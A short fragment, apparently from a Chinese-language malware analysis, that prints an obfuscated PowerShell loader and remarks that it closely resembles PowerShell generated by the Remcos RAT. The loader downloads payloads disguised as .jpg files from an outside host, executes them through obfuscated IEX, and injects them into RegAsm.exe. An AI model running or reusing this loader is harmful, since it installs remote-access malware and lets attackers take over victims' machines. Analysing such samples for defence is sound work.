 $fj=[Microsoft.VisualBasic.Interaction]::CallByname((New-ObjectNet.WebClient)'DownloadString'[Microsoft.VisualBasic.CallType]::Method'http://www.m9c.net/uploads/15882060891.jpg')|I`E`X;[Byte[]]$f=[Microsoft.VisualBasic.Interaction]::CallByname((New-ObjectNet.WebClient)'DownloadString'[Microsoft.VisualBasic.CallType]::Method'http://www.m9c.net/uploads/15882060892.jpg').replace('++''0x')|I`E`X;[Cyb3rops]::FlorianRoth('RegAsm.exe'$f)该Powershell马与Remcos RAT生成的Powershell的相似度极高: